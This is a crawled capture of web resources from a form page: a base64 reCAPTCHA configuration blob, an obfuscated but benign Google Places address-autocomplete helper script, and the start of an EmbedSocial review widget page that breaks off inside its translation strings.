qZQYMKNV8Ogwp87w5cvG8KlbMKFwqQVw73DsXx0wqpowr7Dm8KSw7/Cli9Fw4/CmsOjJsK+w6LCpsOZw7BgRCw1XMOVVcOCBQwIwpMpDMOzwpzDsjcsCS/[base64]/DnxwPwpgww5nDoXfDsQ8/[base64]/wqFiwrZob8KCeFPCjsKufEMHd8Kew7BjPHgUw4dzw7HCtEseUMKMw7x+w59XG8OUfcKvwrbDksO+SGXCtwTCsXrDn8OoAcKBwrM7CgrCghnCnsOVwrzDrMKhw4PCsDTCjMKTwoXDqcOdwpTDqMODB8KyI30lC2DCs8ONw5zCrjlefU9+MsO6fjgnwo/CgifDt8OcwoXDmcOGw7LDvwbCkwEUwqfCohbDlVwCw6vClMOYWMKWw5vDpMO7w6QWwq1cwozCiEkMw6Jww69PUcKhwrLCtsOiG8KWwrrDkRnCo8KNwrHCmcK9Vm7CtMOfw6UZw4F+w50Mw7Q7w6DDgXnCmcK8w4LDocK+w6bDosKew4l1wr/ClyXDtGMJworDpC/[base64]/Ch8KkwpvCtMKaeMOKw6HDrMKyw6jClmrDlGQUwoPDjcKKwp04wrwuw5bCmsOhw58Ac8O7KcOYQ8OjwpfDmWVZXQQpwrTCpCk2w4HCl8KHwpY/AsOnw7AOw7/[base64]/CuMKLDFYresK4wrIsBVc7w4dwRBXDqGhPHsO1wrEDwoMLKcOkfsKQUD0xwovCvzhHVgIjVMKhw74FTcOMw57DvF56wrnClMOCwo5ow6hpw4zCqMKiwqLDjcO0BjXCpsKcwqVrw6Bqw7N1w7J/acKvNsOcw6oJw6ckFDvDhEnCtMKpasOUTRVbwr44fcOcSgHClG8GXsO9esO2WcKKPMO9w5rDi8KYw4zCpMKif8OIXcOJwpDCjHBjw6vDlS/Dr8OoaHHChwk1LsK6SsKZwqTCqTdRWsKFA8OgwrcTYcO/[base64]/[base64]/VsK5wrjDghsTEMOpH8KzFcK3wpQbw7fDsifCmixHwoYobHPDoGlTVF/[base64]/wrFhex7CpyrClkHDpmzCqXHCmcOoLMOsw7F1wrXDukbClsKkw7dYw5LDk8OoViFRFsKYGcK4wrU7wqs5w5IwHVvDrTzCi8O8fB/DvMO2f3MVw6NtaMKfw5YFw6hhUm4ew6nDozDDgmDDtcKEGcOVH0DDsi0mdMKNw7jDsMOPwoDCghNGfgLDgUjCvsOow5/Dog7CgR/[base64]/Ch8KJw6fDiC7CrMKkwoLDgTV6K1EvDVPCuRDDn8Obw4NkwoUREcKjwojCusOCwoEAw4VawoQwwrx0wr5IJcO7IsO+IsKIcMOCw6YwDsOqbMObwr/DrS3CjsObLyDCssK/woZNw5g9GxIPW3bDvzhGwqnCo8KRYgYZw5TCvBPDrH8gcsKTAGRtcSgYEMKqe2lBH8OeCMO3RELDncO9QmfDsMKTwrtJZ2XClsK/wqrDuWfDrifDnEtSwr3ChMKHK8KAc8KhfWXDhMOCZ8Ovwo3ChAvCgRtywqHCvMKww4DCgnHDoT/[base64]/P8KMw5d/CB/DiB8MP3PDvAlUVsOYLsKxIC8FwotCwrHDr8KCXcOdw4zCjsOMHMO/LMO5QMKEwp/DrkLDmgArYBkCwpXCqcK/cMKpwojChMKuM30+TlFtAMOCCXTDosOqDkLCmHp2d8KFwrTDvcO+w6NOc8KbDcKEwpBKw7E4bTnCqsOxwozCosKZWQspw60Cw4/CncKDTMKkNMOrdcOaI8KbMHMFwrs3a3s5EgPCpUJ4w6HDmCdWw7xAGyVEc8ODBsKBwpEuAMK5JxEgwrMsYcOxw6EoaMOlw7dUw4EvI3nDgsOIw4dRKsKRw6VoW8O3QTjCnUzDuG7CvRzDkAPCnnhtXMOgLsO/w69XejMmEcOnwpPCvxtoeMOow7Q3GMKnasKGwpshwrB+w7Yow6LDuBXClMO9ZcKsGcO3BH/Dp8Krwr8NL23Dh3hFw41EwpDDkXAHwrM2QVRjM0PCkiUsBMKLdsKfw6h6b8OIw77Cn8OOwrUnJjvCn8KTw4nCjMOtWcK9NVBhKWs7wqsJw4l1w6thwrTCnSLCosK3w5UWwr9mKcKXMR/Cnj9Twq7ChsOiw47ChCrCq0UYRsK7ZcK6CMOIRcK9H2LCrgcFOR8WWXXDiEVIwr/DjcOyT8K0w5w2SMO+M8KPF8KVflZMcWdHGRDCs3QRwo8qw4DDiAYpd8Opw7nCpsKSC8Ouwo98BXBUasO9wrPDhx/DnGDCosOQS3VUwpxCwpBKTcKSd23CkcOAw7bDghvDonQnw7rDqnfClizCk0USwrnDtcOjw7o1w7ssOsOVbTnDqMOcPMO/w47CtC1Ow5zDqMK9X21DQcOuNH8JZcOrXkHDhcK4w4rDqj5mDzYTw6zCjMOhw6p0wq/Dog/[base64]/w58zQcKJUsOIw7HDji/CrXJMdC3Dji3DucKkK8KJRAc1w4c3L2LCrxFDw5o4wrzDi8OrBWLDrxLDjMKdd8OPZMOGw4BqfMOoJ8OyUhLDhDlddcOMworCmBUWw4zDjsKKVMK1XMKgBG1Bw7k2w6N/w6MbOAsrU0zDuQDCjsOpEAs6w4vCvcOMwqXCglR6wpU0woXDgA/[base64]/w6hXUEnCrV4uwpRCLDzCm8Oawr7CtsODwonDtykewrrCs8ORW8OGw79Swrc5K8K6wotBHMKxw5/DvlrCgsOJw4jChDMqJsKgwohVYynDncKRPBzDisOIQQFPczjDqWnCqlZEwqQdUcKlQcOEw5/CucKWAkfDlMOtworDisKew4h2wrt5ccKOw4TCgsKDwp/[base64]/wrHDksKeGAjDocKpw5JTK8K3w4PDr8Kgw7RwEi3CosKPDQIRUg7DusOnw7HCkcK+Yhgpe8OlQ8KWwpYdwoVCW0HCtsKwwrNMwpDCvV/[base64]/BMOdwpptWmhDw67Cl8KUACDCt8Knw7fCmHLCu8OnKFBKw64Mw6A0VMOmwpRLcnvCiyBEw5c3GMOxY1jDoA3CjBfDkn1cXsOtFMKjK8K2IsOKZsKCw5YFLyhGAQrDuMOoImTCo8K7w7/DoU7ChcOkwr8jQg/DvzPCi0lgw5IXcsKgHsOywoFqDEoHXcKRwrIhE8OtfT/DhHrDvyEBUik+WMOnwqF6ZsOuw6dvwplDw4PChGtkwqhbUDbDj8OPXMOACS3DmQ5zKmPDmUrCqsOHf8OWFTgmR1fDosO/wpHDjQHChHwXwoLCvAfCvMKYw6nDk8O+McOAw6LDqMKpZDQYB8Orw7TCqEtdw7XDgn/CsMKkFE7Ctg9zTTw+woHCtAjCvcKTwr3CjTxiwo89w51GwqknL23DpSHDusK/w7/DmMK+RsKUYmdtYTTDpsOJHxfDqXQvwobCpGxCwotrO3Q7RQliw6PDuMKsAVZ7wofDnVV8w7w5w4XCpsO5cynDucKcwp3Cj1bDshhYw5HCicKdE8KawrbCksOTw6BhwpxPCsKZCsKAJMOMwoXCg8K1wqXDh1fChx3Ds8OpEsKbw7HCr8KOfcOjwr8jHj/Cm0nDg2pRw6jCux96wqTDl8OHMsKNSMOMKj/DnmrCjcK+OcOUwo9Bw5/CqsKWwoPDqBY4RcOpAEDDnEXCmUTCokDCtXIrwocnBMK/w7DCn8KywqhmQ1TCpXkYLxzDqcOwe8KReDMdw4wWRsK5UMONwqzDjcO8ACvCk8K4w5bDnXc8w6TDvMKdMMOKb8KfQjLChcKuSMKCW1dfw6k/w6jCpcOdIMKdMMOtwq7DvHjCvwFZw4jDmDfCqCs/wrDDuz4ew7AJfDxGwqUkw71RW1rDthTCuMKlwrbCsHrCvsKGLcK2InZvOsKzE8Omw6PDtXbCjcO8OMKIA2HDgcK3wo/Cs8KVJiLDkcK5eMKew6BywpbDr8KewpPCvcOpEQTCjnbDjsKbwqkFw5vCqMKzYRozIksSwo/CuURhEw7CjQZMwrfDq8Ojw4UBNMKOw7JEwqoAwoMFVnPClsKDwoMpccKDwrNxScOHw6Q8wrbDjjI7MMKIwoXCoMOrw7Jgw6vDmRLDmEgQKh1kbkPCvcO4w75tAB4qw7TDlcOBw5zCr2XCn8OfXWwmwpbDvV42FsKcw6jDuMOJX8KhG8KHwqzDvEpTO0/DjhTDg8OIwrrDsXnCl8OQOjfCisOdw4kOfirCi2XDpF7DnyjCmXIiw7/DrzlAUCRGasKXVUc6BnbDjcKUZ0dVHMO/DMK4wr08w7ASXsK7XywHw7LCrcOyKk/CpMOJNsKow5YOwo0MYH5qwrbCpUjDjDFywqttwrczAMOJwrVyMifCusKRTkISw6PCq8KOw7XDi8K3w7fDt1vDmCHCrVDDuzXDj8K0RV3CnXUtHsK/w7Vcw43CuknDv8OnPl7Dm0/DtMOzRsORH8KEwpzCtkkhw6YbwoodCcKzwrx+wpjDhEbDicKYAGrChicpbMOQFWPDiQsiR0BPRMKVwpvCv8O7w7tYBFvCkMKGTCRHw7NGTkHCnnbCo8KpbMKDH8OHZsK0w5fCvyrDuwzCj8ORw6gcw41XOsK+wpXCmQDDhBTDhFXDoX/DiSfCnUjDtAQsUH/DhyEJRStHO8KzaWjCh8ObwrXDisKkwrJywocKwqHDpWPCrENTN8OVFkRoUVvCicOzEgLDosONwqjDkzBbAgrCu8KfwoZhc8Kowo8BwrUMJcO/[base64]/VmDDqCA4ZsKST3rDoMOySMO1w51wEHfDl8OESnzCkcO5IAEzIMOmMcKDB8K9wo/Cp8OTw4xAf8OTX8KQw4YGaV7DlcKaUl/CtDJ4wrsww7FmTHTCnXBvwpsUcQLCtiXDncOAwooew7pfBsK+TsK1dsOpdsO1w5XDrsOHw7XClHo/w7cuKkFEWgkSK8K7bcKhLcK6dsOUQgQsw6k8wprDt8KgRsOtJ8OBw4dKAsKXwoYtw57Cp8O1wrBPw78ywqnDhBAXbAXDssO5YMKbwqrDp8K8E8K6WcOLMl/DvMK1w7bChTpwwoDDpMOoNcKZw58WOsKvw4rDoCNCJGkTwrNjVmPDngptw7zCkcK6wr8hwpzDjcORwpnCr8KvP2/CkUzCgwDDhcO7wqBDaMKBAsKmwqk7MhLCn3LCv384wo1UOj3Cl8KOw4LDqVQHWyBlwoAdwr9ewqU8OR3DkG3Dl39vwpFUw6YNw41SwpLDhHnDmsKwwp/DgcK0ehwAw4nDgCTCr8KUwpvCkxrCvWMEfEpow6vDlj/DsDxWAMOuV8Kuw6goHsORw4jCvMKVHMOHInpPMiYgcsKdScK1wrxnHW/CmMOYwoUyJAwBw7wsbUrCoGLDkH0RwpXDhcK4NAHCjzwFQMO3IcO/w7rDkgcXw6JTw47Dkgs7LMOYwrnDnMKIwo3DmMOmwqhdJcOsw5kTwo7ClANgAR4UFsKxw4rDj8OQworDgcO/C0xdZH1aVcKGwrdqwrUJw6LDuMKIwoXCo2Arw6xzw4LCl8OcwpDCqMOCLBsvw5UcEUAtw6zDuhh/woZFwoDDh8KDwohsIVAuUsK9w58/[base64]/ClTF1wrvDnSTCusKAHmhqemTCpcOaG8KZQl3DgSbCgMOvw4ATwq3Cqx3DmzJyw6zDgEbCvivDs8OgUcKSwojDm2gSYkHDiXM3L8OmTMOzfXQGAmHDvGM7SGDCgzUCw7BowqvCi8O/bsO5woLDnMOOwqTCt3ZpHsKFfW3CjyI5w5rCicKaS3stSsKswpQEw4YRJC7DhsKzf8KFZxnCvGTDlMKZw4RFFUE9TH1ww4BCwoQpwp/Dj8Knw7vCkD3CkwJRDsKuw5wqADTCl8OEwrFsDwVFwo4OUcKFXjLCr0AQw6fDsivCkWQ/dkVXHTHDjCkzw4zDl8OoJDRPOcKCw7hrR8K2w4/Dpm0/[base64]/CumfCucKSXsKcF8OGwos9CcOjHMKow5wwVcOpw7DDscK9RkQmw4Z1D8OJwpR+w5NiwqvDlhDChHvDvcKQwqPCocKCwpTCnAHCl8KXw6jCqMOIaMOgQTICJ1duNFjCl38pw7jCun/[base64]/DkHEyIcKwT1dOw6HCt8O1w6xBwrdUNcORXi7DmhnClMKzw65IS0TCjcODwrImdcO+wonDtMKINMOLwpLDgTU2wprCl1x9OMKqwrbCmcOQGsK0LcOWw6sDesKFwoJ8ecOhwqXDpgrCmsKcAV/CpsKRcMO9MMKdw7rDp8OPKATDlMOkwpLCi8Ofa8KwwoXCs8Ofw5tZwr0nKzdDw5laZgopUA/[base64]/DighvwrzDo8K+U8OXwqjCkcOvJgMKw7NQwqUaXsKlIcKIMCQfOcOxXn10w70WEMOow6DCqUkwcMK3eMOFBsK0w7QSwqQXwpDDisOVw6PCuychZmXCrcKRw6Utw6cMRyfDnjPDrMOKBizCtMKbwp3CgsK0w77DszIJUE0/[base64]/DssOtLcOeETHCnMO8w6bDowjCtsKiSBk7w7toWC/CmHc6wol+I8K+wrViDsKmBx7CjmlGwo95w4/Cnm4rwplqIsKaCX3DoFTCgy93e398wr0ywobDjGcnwp1fw7g7fiPCicKPFMOzwqHCuHYAXTdyGxHDisOQw5bDqcOHwrZucsKidEFMwoXDrisq\x22],null,[\x22conf\x22,null,\x226LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://msgsndr.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22URb1cI/unKh5AOjub+GLTD+f9khXM3K9PFSEKnzlOls\\u003d\x22,1,0,null,1,1768876694823,0,0,[234],null,[207,80,34,107,23],\x22RC-GxmPR4DLfTo_Zg\x22,null,null,null,null,null,\x220dAFcWeA4qCF0kOVO6W8uAMXTkBzW9q5p7ZAQ7xkV8Fr-bok8Lwub4EaaRyNPufF0riYCEc0LTRIulfmWuQAxIPJGEJUwbvOvgyA\x22,1768959494758]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.jdfunnel.com/script.php?id=appgetbaercom_googleaddress.js
body_size: 1192
content:
(function(_0x1e25eb,_0x5f0545){const _0x32e9bf=_0x1216,_0x1a09e5=_0x1e25eb();while(!![]){try{const _0x431210=-parseInt(_0x32e9bf(0xee))/0x1*(-parseInt(_0x32e9bf(0xcf))/0x2)+-parseInt(_0x32e9bf(0xd5))/0x3*(parseInt(_0x32e9bf(0xcd))/0x4)+parseInt(_0x32e9bf(0xd7))/0x5+-parseInt(_0x32e9bf(0xe1))/0x6*(parseInt(_0x32e9bf(0xd9))/0x7)+-parseInt(_0x32e9bf(0xdf))/0x8*(-parseInt(_0x32e9bf(0xef))/0x9)+-parseInt(_0x32e9bf(0xf0))/0xa+parseInt(_0x32e9bf(0xd2))/0xb*(parseInt(_0x32e9bf(0xf3))/0xc);if(_0x431210===_0x5f0545)break;else _0x1a09e5['push'](_0x1a09e5['shift']());}catch(_0x4e28eb){_0x1a09e5['push'](_0x1a09e5['shift']());}}}(_0x2c04,0xf1ff2));function initialize(){const _0x1ebc22=_0x1216;let _0x50651f=document[_0x1ebc22(0xda)]('address_input')[0x0];(function _0x308d7f(_0x4b3de5){const _0x148278=_0x1ebc22;let _0x52c69f=_0x4b3de5[_0x148278(0xd1)]?_0x4b3de5[_0x148278(0xd1)]:_0x4b3de5[_0x148278(0xd4)];function _0x17c78f(_0x5a37a9,_0x40169a){const _0x5c0259=_0x148278;if(_0x5a37a9==_0x5c0259(0xd8)){var _0x300702=_0x40169a;_0x40169a=function(_0x1d0064){const _0x501978=_0x5c0259;var _0x1ad32f=$(_0x501978(0xc6))[_0x501978(0xe3)]>0x0;if(_0x1d0064[_0x501978(0xf4)]==0xd&&!_0x1ad32f){let _0x15a40b=$[_0x501978(0xe2)](_0x501978(0xd8),{'keyCode':0x28,'which':0x28});_0x300702['apply'](_0x4b3de5,[_0x15a40b]);}_0x300702['apply'](_0x4b3de5,[_0x1d0064]);};}_0x52c69f[_0x5c0259(0xe7)](_0x4b3de5,[_0x5a37a9,_0x40169a]);}_0x4b3de5[_0x148278(0xd1)]=_0x17c78f,_0x4b3de5[_0x148278(0xd4)]=_0x17c78f;const _0x135f57=new google[(_0x148278(0xea))][(_0x148278(0xde))][(_0x148278(0xe5))](_0x4b3de5);_0x135f57[_0x148278(0xd6)](_0x148278(0xe0),function(){const _0x1514a9=_0x148278,_0x4a6ba5=_0x135f57[_0x1514a9(0xcb)]();document[_0x1514a9(0xcc)](_0x1514a9(0xd3))[_0x1514a9(0xc9)](_0x179acd=>{const _0x42e6b6=_0x1514a9;_0x179acd[_0x42e6b6(0xca)]=_0x4b3de5['value'],_0x179acd[_0x42e6b6(0xeb)](new Event(_0x42e6b6(0xdb)));});});}(_0x50651f));}function _0x2c04(){const _0xdcff6d=['Event','length','find','Autocomplete','classList','apply','querySelector','closest','maps','dispatchEvent','.field-container','address','7JvYEde','153yzaoga','14610650tzIzUm','split','add','12UssYtB','which','.pac-item-selected','innerHTML','innerText','forEach','value','getPlace','querySelectorAll','487852YwJJiu','#error-container-address','82630pdKNav','toLowerCase','addEventListener','7824223HgFPUm','#address','attachEvent','9pSFFka','addListener','2439745ArZdOn','keydown','3635674MUjzjF','getElementsByName','input','.alert.alert-danger\x20li','#address\x20+\x20.error','places','870168hpoOct','place_changed','6cwrOll'];_0x2c04=function(){return _0xdcff6d;};return _0x2c04();}function _0x1216(_0x40f22f,_0x350a60){const _0x2c0458=_0x2c04();return _0x1216=function(_0x1216bd,_0xb492e0){_0x1216bd=_0x1216bd-0xc6;let _0x2d2191=_0x2c0458[_0x1216bd];return _0x2d2191;},_0x1216(_0x40f22f,_0x350a60);}setInterval(()=>{const _0x1ff316=_0x1216;let _0x38f8e3=document[_0x1ff316(0xcc)](_0x1ff316(0xd3));_0x38f8e3[0x0]?.[_0x1ff316(0xe9)](_0x1ff316(0xec))?.[_0x1ff316(0xe6)][_0x1ff316(0xf2)]('d-none');const _0x5b39b2=document[_0x1ff316(0xcc)](_0x1ff316(0xdc)),_0x414688=Array['from'](_0x5b39b2)[_0x1ff316(0xe4)](_0x16ee71=>_0x16ee71[_0x1ff316(0xc8)][_0x1ff316(0xd0)]()['includes'](_0x1ff316(0xed)));if(_0x414688){const _0x3be9ee=_0x414688[_0x1ff316(0xe8)]('span')??_0x414688,_0x3be86e=_0x3be9ee['innerText'][_0x1ff316(0xf1)]('\x22')[0x1];_0x3be9ee[_0x1ff316(0xc8)]=_0x3be86e?'Incomplete:\x20'+_0x3be86e+'':_0x3be9ee[_0x1ff316(0xc8)];}let _0x5082f4=document[_0x1ff316(0xe8)](_0x1ff316(0xdd)),_0x55a67d=document[_0x1ff316(0xe8)](_0x1ff316(0xce));_0x5082f4&&_0x55a67d?_0x55a67d[_0x1ff316(0xc7)]=_0x5082f4[_0x1ff316(0xc7)]:_0x55a67d[_0x1ff316(0xc7)]='';},0x64);

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/pro_hashtag/895b526ae08041a69189655e625a960bdc386a6d/?origin=https%3A%2F%2Fmsgsndr.com%2Fwidget%2Fform%2F3ZBxqwIigaaRuhlsWujD
body_size: 14901
content:



    
    
    
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>EmbedSocial Universal Widget</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2">
                    <meta name="referrer" content="no-referrer" />
        
        
        
                                    <link id="font-link" href="https://embedsocial.com/cdn/fonts/roboto/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
                    
        
                        
                    
    <link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/WidgetFooter-BcZsuQcK.css"><link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/HeaderRatingElement-CGNAMeS5.css"><link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/widgetviewlive-C85fvTLr.css"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/ajaxService-BSiDZCS8.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/utilsServices-C7HyKjMK.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/constants-Ce2llfsu.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/WidgetFooter-DJxCPKy1.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/_plugin-vue_export-helper-DlAUqK2U.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/HeaderRatingElement-CrChbRm2.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/LogoTypeRenderer-BZW806KZ.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/messages.english-j3Z5UDxQ.js">
    <style id="es-custom-css"></style>

            </head>
    <body class="es-body">
            
    <div id="widget-view-live" data-component="LayoutType"></div>
                        <script>
                window.baseUrl = 'https://embedsocial.com/admin';
                window.embeddedBaseUrl = 'https://embedsocial.com/api';
                window.locale = 'en';
                window.widgetLocation = '';

                window.shouldEnableDefaultReviewerAvatar = false;
                                    window.shouldEnableDefaultReviewerAvatar = true;
                
                
                window.paginationUrl = '';
                                    window.paginationUrl = 'https://embedsocial.com/api/widget_items/';
                
                window.filterMediaUrl = '';
                                    window.filterMediaUrl = 'https://embedsocial.com/api/widget_items/';
                
                window.isFreeUser = false;
                
                window.isJapaneseUserWidget = false;
                
                window.lightboxBaseUrl = 'https://embedsocial.com/api/pro_hashtag_new_widgets_lightbox/';
                                    window.lightboxBaseUrl = 'https://embedsocial.com/api/widget_lightbox/';
                
                window.widgetLanguage = 'english';
                                    window.widgetLanguage = 'english';
                
                window.translations = null;
                                    window.translations = '\u007B\u0022w_rating\u0022\u003A\u0022rating\u0020from\u0022,\u0022w_rating_of\u0022\u003A\u0022rating\u0020of\u0022,\u0022w_average_rating_of\u0022\u003A\u0022average\u0020rating\u0020of\u0022,\u0022w_no_reviews_found\u0022\u003A\u0022No\u0020reviews\u0020found\u0022,\u0022w_reviews\u0022\u003A\u0022reviews\u0022,\u0022w_review\u0022\u003A\u0022review\u0022,\u0022w_post\u0022\u003A\u0022post\u0022,\u0022w_posts\u0022\u003A\u0022posts\u0022,\u0022w_all_posts\u0022\u003A\u0022All\u0020Posts\u0022,\u0022w_see_less\u0022\u003A\u0022See\u0020less\u0022,\u0022w_see_more\u0022\u003A\u0022See\u0020more\u0022,\u0022w_share_experience\u0022\u003A\u0022Share\u0020your\u0020experience\u0022,\u0022w_rating_l\u0022\u003A\u0022Rating\u0022,\u0022w_review_l\u0022\u003A\u0022Review\u0022,\u0022w_name_l\u0022\u003A\u0022First\u0020and\u0020last\u0020name\u0022,\u0022w_email_l\u0022\u003A\u0022Email\u0022,\u0022w_share_photos\u0022\u003A\u0022Share\u0020photos\u0022,\u0022w_video_testimonial\u0022\u003A\u0022Video\u0020testimonial\u0022,\u0022w_submit_review\u0022\u003A\u0022Submit\u0020review\u0022,\u0022w_email_not_valid\u0022\u003A\u0022Email\u0020is\u0020not\u0020valid\u0022,\u0022w_field_required\u0022\u003A\u0022This\u0020field\u0020is\u0020required\u0021\u0022,\u0022w_something_went_wrong\u0022\u003A\u0022Something\u0020went\u0020wrong,\u0020please\u0020try\u0020again\u0020later\u0021\u0022,\u0022w_review_submitted\u0022\u003A\u0022Your\u0020review\u0020is\u0020successfuly\u0020submitted\u0021\u0022,\u0022w_following_formats\u0022\u003A\u0022Maximum\u0020size\u003A\u00202MB,\u0020jpg,\u0020jpeg,\u0020png\u0020or\u0020webp\u0022,\u0022w_smaller_format\u0022\u003A\u0022The\u0020image\u0020must\u0020be\u0020smaller\u0020than\u00202\u0020MB\u0022,\u0022w_load_more\u0022\u003A\u0022Load\u0020more\u0022,\u0022w_leave_review\u0022\u003A\u0022Leave\u0020a\u0020review\u0022,\u0022w_follow_us\u0022\u003A\u0022Follow\u0020us\u0022,\u0022w_shop_products\u0022\u003A\u0022Shop\u0020products\u0022,\u0022w_click_products\u0022\u003A\u0022Click\u0020to\u0020view\u0020products\u0022,\u0022w_view_products\u0022\u003A\u0022View\u0020products\u0022,\u0022w_text_goes_here\u0022\u003A\u0022Text\u0020goes\u0020here...\u0022,\u0022w_writting_your_review\u0022\u003A\u0022Writing\u0020your\u0020review...\u0022,\u0022w_ai_review\u0022\u003A\u0022AI\u0020Review\u0022,\u0022w_generate\u0022\u003A\u0022Generate\u0022,\u0022w_write_keywords\u0022\u003A\u0022Write\u0020keywords\u0020you\u0020would\u0020like\u0020to\u0020include\u0020in\u0020the\u0020review\u0022,\u0022w_enter_keywords_to_generate_review\u0022\u003A\u0022Enter\u0020keywords\u0020to\u0020generate\u0020review\u0022,\u0022w_close_ai_review\u0022\u003A\u0022close\u0020AI\u0020review\u0022,\u0022w_you_have\u0022\u003A\u0022You\u0020have\u0022,\u0022w_magic_reviews_left\u0022\u003A\u0022magic\u0020reviews\u0020left\u0022,\u0022w_try_again\u0022\u003A\u0022Try\u0020again\u0022,\u0022w_proof_summary\u0022\u003A\u0022Social\u0020proof\u0020summary\u0022,\u0022w_based_on\u0022\u003A\u0022based\u0020on\u0022,\u0022w_customer_reviews\u0022\u003A\u0022customer\u0020reviews\u0022,\u0022w_review_title\u0022\u003A\u0022Review\u0020title\u0022,\u0022w_privacy_policy\u0022\u003A\u0022Privacy\u0020Policy\u0022,\u0022w_i_accept\u0022\u003A\u0022I\u0020accept\u0020the\u0022,\u0022w_welcome\u0022\u003A\u0022Welcome\u0022,\u0022w_response\u0022\u003A\u0022Response\u0022,\u0022w_welcome_submit_review\u0022\u003A\u0022Select\u0020where\u0020to\u0020submit\u0020your\u0020review\u0022,\u0022w_submit_title\u0022\u003A\u0022Submit\u0020text\u0020or\u0020video\u0020testimonial\u0022,\u0022w_submit_text\u0022\u003A\u0022Text\u0020your\u0020feedback\u0020or\u0020record\u0020a\u0020video\u0020testimonial\u0022,\u0022w_no_results_found\u0022\u003A\u0022No\u0020results\u0020found\u0022,\u0022w_all_reviews\u0022\u003A\u0022All\u0020Reviews\u0022,\u0022w_share_voice\u0022\u003A\u0022Share\u0020your\u0020voice\u0021\u0020Your\u0020post\u0020can\u0020impact\u0020others\u0022,\u0022w_description\u0022\u003A\u0022Description\u0022,\u0022w_submit_post\u0022\u003A\u0022Submit\u0020post\u0022,\u0022w_avatar_photo\u0022\u003A\u0022Your\u0020avatar\u0020photo\u0022,\u0022w_upload_photo\u0022\u003A\u0022Upload\u0020photo...\u0022,\u0022w_maximum_size\u0022\u003A\u0022Maximum\u0020size\u003A\u00202MB,\u0020jpg,\u0020jpeg,\u0020png\u0020or\u0020webp\u0022,\u0022w_error_image\u0022\u003A\u0022The\u0020image\u0020must\u0020be\u0020smaller\u0020than\u00202\u0020MB\u0022,\u0022w_share_post\u0022\u003A\u0022Share\u0020your\u0020post\u0022,\u0022w_permissions\u0022\u003A\u0022I\u0020agree\u0020for\u0020my\u0020review\u0020to\u0020be\u0020publically\u0020shared\u0022,\u0022w_record_video\u0022\u003A\u0022Record\u0020video\u0022,\u0022w_upload_video\u0022\u003A\u0022Upload\u0020video...\u0022,\u0022w_uploading_video\u0022\u003A\u0022Uploading\u0020video...\u0022,\u0022w_change_video\u0022\u003A\u0022Change\u0020video...\u0022,\u0022w_video_max_size\u0022\u003A\u0022Maximum\u0020size\u003A\u0022,\u0022w_exceeded_max_size_text\u0022\u003A\u0022Exceeded\u0020the\u0020maximum\u0020size\u0020of\u0022,\u0022w_upload_smaller_video_text\u0022\u003A\u0022Please\u0020upload\u0020a\u0020smaller\u0020video.\u0022,\u0022w_not_supported_format_text\u0022\u003A\u0022Not\u0020supported\u0020video\u0020format.\u0020Upload\u003A\u0022,\u0022w_record_video_testimonial\u0022\u003A\u0022Record\u0020video\u0020testimonial\u0022,\u0022w_record_video_camera_preview\u0022\u003A\u0022Camera\u0020preview\u0020\u002D\u0020Not\u0020recording\u0022,\u0022w_record_video_start_recording\u0022\u003A\u0022Start\u0020recording\u0022,\u0022w_record_video_your_recording\u0022\u003A\u0022Your\u0020recording\u0022,\u0022w_record_video_stop_recording\u0022\u003A\u0022Stop\u0020recording\u0022,\u0022w_record_video_redo_recording\u0022\u003A\u0022Redo\u0020recording\u0022,\u0022w_record_video_use_this_video\u0022\u003A\u0022Use\u0020this\u0020video\u0022,\u0022w_record_video_no_permission\u0022\u003A\u0022Could\u0020not\u0020access\u0020camera\u0020and\u0020microphone.\u0020Please\u0020allow\u0020this\u0020permission\u0020in\u0020your\u0020browser,\u0020or\u0020try\u0020uploading\u0020video\u0020instead\u0022,\u0022w_translated_by_ai\u0022\u003A\u0022Translated\u0020by\u0020AI\u0022,\u0022w_product_card_button\u0022\u003A\u0022Shop\u0022,\u0022w_userfeedbackform_back\u0022\u003A\u0022Go\u0020back\u0022,\u0022w_userfeedbackform_next\u0022\u003A\u0022Next\u0022,\u0022w_userfeedbackform_submit\u0022\u003A\u0022Submit\u0022,\u0022w_userfeedbackform_success_thankyou\u0022\u003A\u0022Thank\u0020you\u0021\u0022,\u0022w_userfeedbackform_success_photoswillbereviewed\u0022\u003A\u0022Your\u0020photos\u0020will\u0020be\u0020reviewed\u0020before\u0020being\u0020added\u0020to\u0020our\u0020widget.\u0022,\u0022w_userfeedbackform_success_untilnexttime\u0022\u003A\u0022Until\u0020next\u0020time\u0021\u0022,\u0022w_userfeedbackform_inserturl\u0022\u003A\u0022Insert\u0020post\u0020URL\u0022,\u0022w_userfeedbackform_uploadmanually\u0022\u003A\u0022Upload\u0020image\u0020manually\u0022,\u0022w_userfeedbackform_shareyourexperience_title\u0022\u003A\u0022Share\u0020your\u0020voice\u0021\u0020Your\u0020post\u0020can\u0020impact\u0020others\u0020\\ud83d\\ude0d\u0022,\u0022w_userfeedbackform_or\u0022\u003A\u0022or\u0022,\u0022w_userfeedbackform_postlink\u0022\u003A\u0022Post\u0020link\u0022,\u0022w_userfeedb